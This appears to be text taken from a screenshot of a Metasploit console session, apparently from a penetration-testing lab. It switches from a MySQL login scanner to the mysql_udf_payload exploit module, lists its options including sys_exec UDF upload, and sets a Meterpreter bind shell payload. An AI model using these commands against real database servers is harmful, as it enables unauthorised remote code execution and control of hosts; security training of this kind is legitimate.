 msf auxiliary(scanner/mysql/mysql_login) > use exploit/multi/mysql/mysql_udf_payload
msf exploit(multi/mysql/mysql_udf_payload) > show options
Module options (exploit/multi/mysql/mysql_udf_payload):
Name Current Setting Required Description
---- --------------- -------- -----------
FORCE_UDF_UPLOAD false no Always attempt to install a sys_exec() mysql.function.
PASSWORD no The password for the specified username
RHOST yes The target address
RPORT 3306 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
USERNAME root no The username to authenticate as
Exploit target:
Id Name
-- ----
0 Windows
msf exploit(multi/mysql/mysql_udf_payload) > set payload windows/meterpreter/bind_tcp